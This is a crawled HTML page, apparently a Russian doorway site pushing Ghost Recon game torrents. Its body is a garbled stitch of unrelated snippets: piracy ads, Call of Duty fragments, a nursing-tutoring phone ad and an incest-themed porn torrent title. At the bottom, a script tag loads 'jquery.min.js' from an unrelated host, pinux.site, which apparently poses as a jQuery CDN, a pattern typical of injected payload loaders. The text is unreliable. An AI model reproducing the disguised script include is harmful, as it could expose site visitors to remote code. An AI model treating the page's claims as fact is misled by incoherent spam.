

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-ghost-recon-advanced-skachat-torrent.html
body_size: 3249
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ghost recon advanced скачать торрент - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ghost recon advanced скачать торрент</h2>
                            </header>
                            <p>Скачать игру Tom Clancy`s Ghost Recon: Advanced Warfighter 2 через торрент для ПК, которая вышла в 2007 году. Эта torrent игра относиться к Жанру: Action Торрент музыка  ТОРРЕНТ ИГРЫ ДЛЯ PC  Особенности игры Tom Clancy’s Ghost Recon: Advanced Warfighter 2. Как на фотографии! Самые последние графические технологии создают небывалый эффект присутствия. Великолепно прорисованные здания. Поэтому, если вы желаете поближе присмотреться к этой игре, тогда рекомендуем скачать Tom Clancy's Ghost Recon: Wildlands, через торрент для чего можно 
Тогда не теряйте времени, скорее скачивайте торрент Tom Clancy’s Ghost Recon: Wildlands с нашего сайте, ведь это бесплатно и за работу. Почувствуйте. Скачать игру Tom Clancy's Ghost Recon - Advanced Warfighter (2006) через торрент бесплатно. Тем, кто с нетерпением ждет момента, когда можно приступить к любимой игре, предлагаем не откладывать возможность, и уже сейчас скачать Tom Clancy's Ghost Recon Phantoms торрент с данного сайта. А мы попробуем предоставить немного. Основанная на комиксах компании Marvel, история Ghost Rider повествует о гонщике, проклятом самим. На нашем сайте вы можете скачать игры для psp через торрент. Игры для psp, ps vita, ps4, ps3 представлены в широком ассортименте. Новости о ps. Скачать игры для. 
Скачать игры на psp консоль одним файлом и без регистрации. — Более 2 500 игр для ПСП приставки. Rockstar Advanced Game Engine (рус. Продвинутый Игровой Движок Rockstar, сокращённо RAGE с анг. ярость. Игровой процесс. Игровой процесс Call of Duty: Modern Warfare 3 стандартен для линейных шутеров. Call of Duty: Black Ops; Официальная обложка Call of Duty: Black Ops  Xbox 360 — 1 февраля 2011 PlayStation 3 — 3 марта. For tutoring please call 856.777.0840 I am a registered nurse who helps nursing students pass their NCLEX. I have been a nurse since 1997. I have worked. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-vinks-minusovka-pesen.html">Винкс минусовка песен</a></li>
                                <li><a href="x30q-nachinayuschie-torrent.html">Начинающие торрент</a></li>
                                <li><a href="x30q-skachat-besplatno-igru-kalavdyuti-2.html">Скачать бесплатно игру калавдюти 2</a></li>
                                <li><a href="x30q-shablony-dlya-roditelskogo-ugolka-v-detskom-sadu.html">Шаблоны для родительского уголка в детском саду</a></li>
                                <li><a href="x30q-raspisanie-spb-orehovo.html">Расписание спб орехово</a></li>
                                <li><a href="x30q-rezyume-priemosdatchika-gruza-i-bagazha-obrazec.html">Резюме приемосдатчика груза и багажа образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно игру Ghost Rider для.</li>
<li>скачать игры для PSP через торрент.</li>
<li>Игровой портал PSP, PS Vita и PS4, PS3 консолей.</li>
<li>Игры для PSP — скачать игры на ПСП</li>
<li>Всякие драчливости OurBoys.</li>
<li>Call of Duty: Modern Warfare 3 — Википедия.</li>
<li>Call of Duty: Black Ops — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-odessa-vroclav-avtobus-raspisanie.html">Одесса вроцлав автобус расписание</a></li>
                                            <li><a href="x30q-konverter-pleylistov-m3u8-onlayn.html">Конвертер плейлистов m3u8 онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-muse-uprising-mp3-skachat-besplatno.html">Muse uprising mp3 скачать бесплатно</a></li>
                                            <li><a href="x30q-uchebnik-pischevaya-himiya.html">Учебник пищевая химия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-okraska-nadzemnyh-gazoprovodov-gost.html">Окраска надземных газопроводов гост</a></li>
                                            <li><a href="x30q-skachat-doyarka-iz-hacapetovki-film.html">Скачать доярка из хацапетовки фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-shablony-dlya-roditelskogo-ugolka-v-detskom-sadu.html">Шаблоны для родительского уголка в детском саду</a></li>
                                            <li><a href="x30q-angliyskiy-yazyk-vse-dlya-uchitelya-zhurnal-skachat.html">Английский язык все для учителя журнал скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
